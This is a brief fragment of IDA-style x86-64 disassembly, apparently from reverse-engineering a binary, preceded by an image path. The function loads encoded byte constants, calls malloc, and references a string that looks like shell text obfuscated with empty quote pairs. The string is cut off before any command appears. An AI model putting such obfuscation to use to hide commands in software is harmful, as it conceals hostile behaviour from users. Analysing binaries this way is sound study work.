 push rbp
mov rbp, rsp
push rbx
sub rsp, 3A8h
mov rax, fs:28h
mov [rbp+var_18], rax
xor eax, eax
mov rax, 7026717274752B38h
mov rdx, 71702D1A75272330h
mov qword ptr [rbp+var_3A0], rax
mov [rbp+var_398], rdx
mov [rbp+var_390], 12023E27h
mov [rbp+var_38C], 1606h
mov [rbp+var_38A], 4
mov edi, 258h ; size
call _malloc
mov [rbp+s], rax
lea rax, [rbp+format]
lea rdx, aEELEC ; "e=\"\"$(\"\"e\"\"\"\"\"\"\"\"\"\"\"\"\"\""...